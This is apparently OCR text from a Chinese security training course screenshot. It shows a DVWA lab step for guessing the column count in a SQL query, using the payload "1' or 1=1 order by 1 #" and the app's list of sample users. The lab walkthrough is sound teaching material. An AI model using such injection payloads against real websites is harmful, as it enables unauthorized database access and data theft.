 蚁景网安
edu.hetianlab.com
腾讯课堂
专注网安人才实战技能培养
猜解SQL查询语句中的字段数
输入1' or 1=1 order by 1 #，查询成功：
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso